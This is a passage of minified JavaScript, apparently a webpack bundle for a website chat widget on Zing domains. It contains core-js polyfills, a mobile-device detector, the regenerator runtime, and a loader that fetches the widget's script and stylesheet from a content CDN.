instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l)}e.default=s},function(t,e,n){var i=n(6),r=n(21);t.exports=n(8)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(7),r=n(49),o=n(50),a=Object.defineProperty;e.f=n(8)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(13);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){t.exports=!n(19)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var m=n(2),g=n(3),y=n(10),v=n(5),w="prototype",b=function(t,e,n){var i,r,o,a=t&b.F,s=t&b.G,l=t&b.S,h=t&b.P,u=t&b.B,c=t&b.W,f=s?g:g[e]||(g[e]={}),d=f[w],p=s?m:l?m[e]:(m[e]||{})[w];for(i in s&&(n=e),n)(r=!a&&p&&void 0!==p[i])&&i in f||(o=r?p[i]:n[i],f[i]=s&&"function"!=typeof p[i]?n[i]:u&&r?y(o,m):c&&p[i]==o?function(i){function t(t,e,n){if(this instanceof i){switch(arguments.length){case 0:return new i;case 1:return new i(t);case 2:return new i(t,e)}return new i(t,e,n)}return i.apply(this,arguments)}return t[w]=i[w],t}(o):h&&"function"==typeof o?y(Function.call,o):o,h&&((f.virtual||(f.virtual={}))[i]=o,t&b.R&&d&&!d[i]&&v(d,i,o)))};b.F=1,b.G=2,b.S=4,b.P=8,b.B=16,b.W=32,b.U=64,b.R=128,t.exports=b},function(t,e,n){var o=n(18);t.exports=function(i,r,t){if(o(i),void 0===r)return i;switch(t){case 1:return function(t){return i.call(r,t)};case 2:return function(t,e){return i.call(r,t,e)};case 3:return function(t,e,n){return i.call(r,t,e,n)}}return function(){return i.apply(r,arguments)}}},function(t,e){t.exports={}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i,r=n(0),o=(i=r)&&i.__esModule?i:{default:i};function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}var s=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(l,null,[{key:"isAndroid",value:function(){var t=navigator.userAgent||navigator.vendor||window.opera;return!!/android/i.test(t)}},{key:"isIOS",value:function(){var t=navigator.userAgent||navigator.vendor||window.opera;return!(!/iPad|iPhone|iPod/.test(t)||window.MSStream)}},{key:"isMobile",value:function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e}}]),l);function l(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l)}e.default=s},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?i:n)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(13),r=n(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var i=n(56),r=n(17);t.exports=function(t){return i(r(t))}},function(t,e,n){var i=n(16),r=Math.min;t.exports=function(t){return 0<t?r(i(t),9007199254740991):0}},function(t,e,n){var i=n(31)("keys"),r=n(32);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,e,n){var i=n(6).f,r=n(14),o=n(1)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(17);t.exports=function(t){return Object(i(t))}},function(t,e,n){"use strict";var i=n(48)(!0);n(28)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";function w(){return this}var b=n(29),x=n(9),_=n(51),B=n(5),k=n(14),E=n(11),T=n(52),A=n(25),S=n(59),z=n(1)("iterator"),P=!([].keys&&"next"in[].keys()),I="values";t.exports=function(t,e,n,i,r,o,a){T(n,e,i);function s(t){if(!P&&t in p)return p[t];switch(t){case"keys":case I:return function(){return new n(this,t)}}return function(){return new n(this,t)}}var l,h,u,c=e+" Iterator",f=r==I,d=!1,p=t.prototype,m=p[z]||p["@@iterator"]||r&&p[r],g=m||s(r),y=r?f?s("entries"):g:void 0,v="Array"==e&&p.entries||m;if(v&&(u=S(v.call(new t)))!==Object.prototype&&(A(u,c,!0),b||k(u,z)||B(u,z,w)),f&&m&&m.name!==I&&(d=!0,g=function(){return m.call(this)}),b&&!a||!P&&!d&&p[z]||B(p,z,g),E[e]=g,E[c]=w,r)if(l={values:f?g:s(I),keys:o?g:s("keys"),entries:y},a)for(h in l)h in p||_(p,h,l[h]);else x(x.P+x.F*(P||d),e,l);return l}},function(t,e){t.exports=!0},function(t,e,n){var i=n(55),r=n(33);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e,n){var i=n(2),r="__core-js_shared__",o=i[r]||(i[r]={});t.exports=function(t){return o[t]||(o[t]={})}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){t.exports=n(2).document&&document.documentElement},function(t,e,n){var r=n(15),o=n(1)("toStringTag"),a="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:a?r(e):"Object"==(i=r(e))&&"function"==typeof e.callee?"Arguments":i}},function(t,e,n){var o=n(7);t.exports=function(e,t,n,i){try{return i?t(o(n)[0],n[1]):t(n)}catch(t){var r=e.return;throw void 0!==r&&o(r.call(e)),t}}},function(t,e,n){var i=n(11),r=n(1)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,e,n){var i=n(35),r=n(1)("iterator"),o=n(11);t.exports=n(3).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,e,n){function i(){var t=+this;if(v.hasOwnProperty(t)){var e=v[t];delete v[t],e()}}function r(t){i.call(t.data)}var o,a,s,l=n(10),h=n(68),u=n(34),c=n(20),f=n(2),d=f.process,p=f.setImmediate,m=f.clearImmediate,g=f.MessageChannel,y=0,v={},w="onreadystatechange";p&&m||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return v[++y]=function(){h("function"==typeof t?t:Function(t),e)},o(y),y},m=function(t){delete v[t]},"process"==n(15)(d)?o=function(t){d.nextTick(l(i,t,1))}:g?(s=(a=new g).port2,a.port1.onmessage=r,o=l(s.postMessage,s,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(o=function(t){f.postMessage(t+"","*")},f.addEventListener("message",r,!1)):o=w in c("script")?function(t){u.appendChild(c("script"))[w]=function(){u.removeChild(this),i.call(t)}}:function(t){setTimeout(l(i,t,1),0)}),t.exports={set:p,clear:m}},function(t,e,n){var o=n(1)("iterator"),a=!1;try{var i=[7][o]();i.return=function(){a=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},t(i)}catch(t){}return n}},function(t,e,n){t.exports={default:n(82),__esModule:!0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){t.exports=n(44)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=a(n(45)),i=a(n(72));e.init=function(){s.init()},e.reload=function(){u&&clearInterval(u);s.reload()},e.openChatWidget=function(){s.openChatWidget()},e.closeChatWidget=function(){s.closeChatWidget()};var r=a(n(75)),o=a(n(103));function a(t){return t&&t.__esModule?t:{default:t}}var s=new r.default;s.init();var h,u=void 0;h=i.default.mark(function t(){return i.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:u=setInterval(function(){s.retry()},1e3),setTimeout(function(){u&&clearInterval(u)},5e3);case 2:case"end":return t.stop()}},t,this)}),function(){var s=h.apply(this,arguments);new l.default(function(o,a){return function e(t,n){try{var i=s[t](n),r=i.value}catch(t){return void a(t)}if(!i.done)return l.default.resolve(r).then(function(t){e("next",t)},function(t){e("throw",t)});o(r)}("next")})}(),"news.zing.vn"!=window.location.hostname&&function(){try{if(window.self==window.top){var t=document.createElement("div");if(t.id="app",t.className="zs",document.body.appendChild(t),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));else{var e=window.location.hostname;"news.zing.vn"!==e&&"mp3.zing.vn"!==e||setTimeout(function(){o.default.loadFile("https://stc.sp.zdn.vn/chatbutton/main-1.2.2.js","js"),o.default.loadFile("https://stc.sp.zdn.vn/chatbutton/main.142b31d74cee2e25afe3651f0591f9f4.css","css")},100)}}}catch(t){console.log("")}}()},function(t,e,n){t.exports={default:n(46),__esModule:!0}},function(t,e,n){n(47),n(27),n(60),n(64),t.exports=n(3).Promise},function(t,e){},function(t,e,n){var l=n(16),h=n(17);t.exports=function(s){return function(t,e){var n,i,r=String(h(t)),o=l(e),a=r.length;return o<0||a<=o?s?"":void 0:(n=r.charCodeAt(o))<55296||56319<n||o+1===a||(i=r.charCodeAt(o+1))<56320||57343<i?s?r.charAt(o):n:s?r.slice(o,o+2):i-56320+(n-55296<<10)+65536}}},function(t,e,n){t.exports=!n(8)&&!n(19)(function(){return 7!=Object.defineProperty(n(20)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){t.exports=n(5)},function(t,e,n){"use strict";var i=n(53),r=n(21),o=n(25),a={};n(5)(a,n(1)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(a,{next:r(1,n)}),o(t,e+" Iterator")}},function(t,e,i){function r(){}var o=i(7),a=i(54),s=i(33),l=i(24)("IE_PROTO"),h="prototype",u=function(){var t,e=i(20)("iframe"),n=s.length;for(e.style.display="none",i(34).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;n--;)delete u[h][s[n]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(r[h]=o(t),n=new r,r[h]=null,n[l]=t):n=u(),void 0===e?n:a(n,e)}},function(t,e,n){var a=n(6),s=n(7),l=n(30);t.exports=n(8)?Object.defineProperties:function(t,e){s(t);for(var n,i=l(e),r=i.length,o=0;o<r;)a.f(t,n=i[o++],e[n]);return t}},function(t,e,n){var a=n(14),s=n(22),l=n(57)(!1),h=n(24)("IE_PROTO");t.exports=function(t,e){var n,i=s(t),r=0,o=[];for(n in i)n!=h&&a(i,n)&&o.push(n);for(;e.length>r;)a(i,n=e[r++])&&(~l(o,n)||o.push(n));return o}},function(t,e,n){var i=n(15);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,e,n){var l=n(22),h=n(23),u=n(58);t.exports=function(s){return function(t,e,n){var i,r=l(t),o=h(r.length),a=u(n,o);if(s&&e!=e){for(;a<o;)if((i=r[a++])!=i)return!0}else for(;a<o;a++)if((s||a in r)&&r[a]===e)return s||a||0;return!s&&-1}}},function(t,e,n){var i=n(16),r=Math.max,o=Math.min;t.exports=function(t,e){return(t=i(t))<0?r(t+e,0):o(t,e)}},function(t,e,n){var i=n(14),r=n(26),o=n(24)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){n(61);for(var i=n(2),r=n(5),o=n(11),a=n(1)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],l=0;l<5;l++){var h=s[l],u=i[h],c=u&&u.prototype;c&&!c[a]&&r(c,a,h),o[h]=o.Array}},function(t,e,n){"use strict";var i=n(62),r=n(63),o=n(11),a=n(22);t.exports=n(28)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";function i(){}function r(t,e){return t===e||t===S&&e===f}function u(t){var e;return!(!v(t)||"function"!=typeof(e=t.then))&&e}function o(t){return r(S,t)?new I(t):new c(t)}function h(t){try{t()}catch(t){return{error:t}}}function a(h,n){if(!h._n){h._n=!0;var i=h._c;k(function(){for(var s=h._v,l=1==h._s,t=0,e=function(t){var e,n,i=l?t.ok:t.fail,r=t.resolve,o=t.reject,a=t.domain;try{i?(l||(2==h._h&&M(h),h._h=1),!0===i?e=s:(a&&a.enter(),e=i(s),a&&a.exit()),e===t.promise?o(T("Promise-chain cycle")):(n=u(e))?n.call(e,r,o):r(e)):o(s)}catch(t){o(t)}};i.length>t;)e(i[t++]);h._c=[],h._n=!1,n&&!h._h&&C(h)})}}function s(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),a(e,!0))}var l,c,f,d=n(29),p=n(2),m=n(10),g=n(35),y=n(9),v=n(13),w=n(18),b=n(65),x=n(66),_=n(67),B=n(39).set,k=n(69)(),E="Promise",T=p.TypeError,A=p.process,S=p[E],z="process"==g(A=p.process),P=!!function(){try{var t=S.resolve(1),e=(t.constructor={})[n(1)("species")]=function(t){t(i,i)};return(z||"function"==typeof PromiseRejectionEvent)&&t.then(i)instanceof e}catch(t){}}(),I=c=function(t){var n,i;this.promise=new t(function(t,e){if(void 0!==n||void 0!==i)throw T("Bad Promise constructor");n=t,i=e}),this.resolve=w(n),this.reject=w(i)},C=function(r){B.call(p,function(){var t,e,n,i=r._v;if(R(r)&&(t=h(function(){z?A.emit("unhandledRejection",i,r):(e=p.onunhandledrejection)?e({promise:r,reason:i}):(n=p.console)&&n.error&&n.error("Unhandled promise rejection",i)}),r._h=z||R(r)?2:1),r._a=void 0,t)throw t.error})},R=function(t){if(1==t._h)return!1;for(var e,n=t._a||t._c,i=0;n.length>i;)if((e=n[i++]).fail||!R(e.promise))return!1;return!0},M=function(e){B.call(p,function(){var t;z?A.emit("rejectionHandled",e):(t=p.onrejectionhandled)&&t({promise:e,reason:e._v})})},O=function(t){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw T("Promise can't be resolved itself");(n=u(t))?k(function(){var e={_w:i,_d:!1};try{n.call(t,m(O,e,1),m(s,e,1))}catch(t){s.call(e,t)}}):(i._v=t,i._s=1,a(i,!1))}catch(t){s.call({_w:i,_d:!1},t)}}};P||(S=function(t){b(this,S,E,"_h"),w(t),l.call(this);try{t(m(O,this,1),m(s,this,1))}catch(t){s.call(this,t)}},(l=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(70)(S.prototype,{then:function(t,e){var n=o(_(this,S));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=z?A.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&a(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),I=function(){var t=new l;this.promise=t,this.resolve=m(O,t,1),this.reject=m(s,t,1)}),y(y.G+y.W+y.F*!P,{Promise:S}),n(25)(S,E),n(71)(E),f=n(3)[E],y(y.S+y.F*!P,E,{reject:function(t){var e=o(this);return(0,e.reject)(t),e.promise}}),y(y.S+y.F*(d||!P),E,{resolve:function(t){if(t instanceof S&&r(t.constructor,this))return t;var e=o(this);return(0,e.resolve)(t),e.promise}}),y(y.S+y.F*!(P&&n(40)(function(t){S.all(t).catch(i)})),E,{all:function(t){var a=this,e=o(a),s=e.resolve,l=e.reject,n=h(function(){var i=[],r=0,o=1;x(t,!1,function(t){var e=r++,n=!1;i.push(void 0),o++,a.resolve(t).then(function(t){n||(n=!0,i[e]=t,--o||s(i))},l)}),--o||s(i)});return n&&l(n.error),e.promise},race:function(t){var e=this,n=o(e),i=n.reject,r=h(function(){x(t,!1,function(t){e.resolve(t).then(n.resolve,i)})});return r&&i(r.error),n.promise}})},function(t,e){t.exports=function(t,e,n,i){if(!(t instanceof e)||void 0!==i&&i in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var f=n(10),d=n(36),p=n(37),m=n(7),g=n(23),y=n(38),v={},w={};(e=t.exports=function(t,e,n,i,r){var o,a,s,l,h=r?function(){return t}:y(t),u=f(n,i,e?2:1),c=0;if("function"!=typeof h)throw TypeError(t+" is not iterable!");if(p(h)){for(o=g(t.length);c<o;c++)if((l=e?u(m(a=t[c])[0],a[1]):u(t[c]))===v||l===w)return l}else for(s=h.call(t);!(a=s.next()).done;)if((l=d(s,u,a.value,e))===v||l===w)return l}).BREAK=v,e.RETURN=w},function(t,e,n){var r=n(7),o=n(18),a=n(1)("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||null==(n=r(i)[a])?e:o(n)}},function(t,e){t.exports=function(t,e,n){var i=void 0===n;switch(e.length){case 0:return i?t():t.call(n);case 1:return i?t(e[0]):t.call(n,e[0]);case 2:return i?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return i?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return i?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var s=n(2),l=n(39).set,h=s.MutationObserver||s.WebKitMutationObserver,u=s.process,c=s.Promise,f="process"==n(15)(u);t.exports=function(){function t(){var t,e;for(f&&(t=u.domain)&&t.exit();n;){e=n.fn,n=n.next;try{e()}catch(t){throw n?r():i=void 0,t}}i=void 0,t&&t.enter()}var n,i,r;if(f)r=function(){u.nextTick(t)};else if(h){var e=!0,o=document.createTextNode("");new h(t).observe(o,{characterData:!0}),r=function(){o.data=e=!e}}else if(c&&c.resolve){var a=c.resolve();r=function(){a.then(t)}}else r=function(){l.call(s,t)};return function(t){var e={fn:t,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},function(t,e,n){var r=n(5);t.exports=function(t,e,n){for(var i in e)n&&t[i]?t[i]=e[i]:r(t,i,e[i]);return t}},function(t,e,n){"use strict";var i=n(2),r=n(3),o=n(6),a=n(8),s=n(1)("species");t.exports=function(t){var e="function"==typeof r[t]?r[t]:i[t];a&&e&&!e[s]&&o.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){t.exports=n(73)},function(t,e,n){var i=function(){return this}()||Function("return this")(),r=i.regeneratorRuntime&&0<=Object.getOwnPropertyNames(i).indexOf("regeneratorRuntime"),o=r&&i.regeneratorRuntime;if(i.regeneratorRuntime=void 0,t.exports=n(74),r)i.regeneratorRuntime=o;else try{delete i.regeneratorRuntime}catch(t){i.regeneratorRuntime=void 0}},function(C,t){!function(t){"use strict";var l,e=Object.prototype,h=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",o=n.toStringTag||"@@toStringTag",a="object"==typeof C,s=t.regeneratorRuntime;if(s)a&&(C.exports=s);else{(s=t.regeneratorRuntime=a?C.exports:{}).wrap=w;var u="suspendedStart",c="suspendedYield",f="executing",d="completed",p={},m={};m[r]=function(){return this};var g=Object.getPrototypeOf,y=g&&g(g(P([])));y&&y!==e&&h.call(y,r)&&(m=y);var v=B.prototype=x.prototype=Object.create(m);_.prototype=v.constructor=B,B.constructor=_,B[o]=_.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,B):(t.__proto__=B,o in t||(t[o]="GeneratorFunction")),t.prototype=Object.create(v),t},s.awrap=function(t){return{__await:t}},k(E.prototype),E.prototype[i]=function(){return this},s.AsyncIterator=E,s.async=function(t,e,n,i){var r=new E(w(t,e,n,i));return s.isGeneratorFunction(e)?r:r.next().then(function(t){return t.done?t.value:r.next()})},k(v),v[o]="Generator",v[r]=function(){return this},v.toString=function(){return"[object Generator]"},s.keys=function(n){var i=[];for(var t in n)i.push(t);return i.reverse(),function t(){for(;i.length;){var e=i.pop();if(e in n)return t.value=e,t.done=!1,t}return t.done=!0,t}},s.values=P,z.prototype={constructor:z,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&h.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=l)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function t(t,e){return o.type="throw",o.arg=n,i.next=t,e&&(i.method="next",i.arg=l),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e],o=r.completion;if("root"===r.tryLoc)return t("end");if(r.tryLoc<=this.prev){var a=h.call(r,"catchLoc"),s=h.call(r,"finallyLoc");if(a&&s){if(this.prev<r.catchLoc)return t(r.catchLoc,!0);if(this.prev<r.finallyLoc)return t(r.finallyLoc)}else if(a){if(this.prev<r.catchLoc)return t(r.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return t(r.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&h.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=e,r?(this.method="next",this.next=r.finallyLoc,p):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var r=i.arg;S(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:P(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=l),p}}}function w(t,e,n,i){var r=e&&e.prototype instanceof x?e:x,o=Object.create(r.prototype),a=new z(i||[]);return o._invoke=function(o,a,s){var l=u;return function(t,e){if(l===f)throw new Error("Generator is already running");if(l===d){if("throw"===t)throw e;return I()}for(s.method=t,s.arg=e;;){var n=s.delegate;if(n){var i=T(n,s);if(i){if(i===p)continue;return i}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(l===u)throw l=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);l=f;var r=b(o,a,s);if("normal"===r.type){if(l=s.done?d:c,r.arg===p)continue;return{value:r.arg,done:s.done}}"throw"===r.type&&(l=d,s.method="throw",s.arg=r.arg)}}}(t,n,a),o}function b(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function x(){}function _(){}function B(){}function k(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function E(l){var e;this._invoke=function(n,i){function t(){return new Promise(function(t,e){!function e(t,n,i,r){var o=b(l[t],l,n);if("throw"!==o.type){var a=o.arg,s=a.value;return s&&"object"==typeof s&&h.call(s,"__await")?Promise.resolve(s.__await).then(function(t){e("next",t,i,r)},function(t){e("throw",t,i,r)}):Promise.resolve(s).then(function(t){a.value=t,i(a)},r)}r(o.arg)}(n,i,t,e)})}return e=e?e.then(t,t):t()}}function T(t,e){var n=t.iterator[e.method];if(n===l){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=l,T(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=b(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,p;var r=i.arg;return r?r.done?(e[t.resultName]=r.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=l),e.delegate=null,p):r:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function z(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function P(e){if(e){var t=e[r];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(h.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=l,t.done=!0,t};return i.next=i}}return{next:I}}function 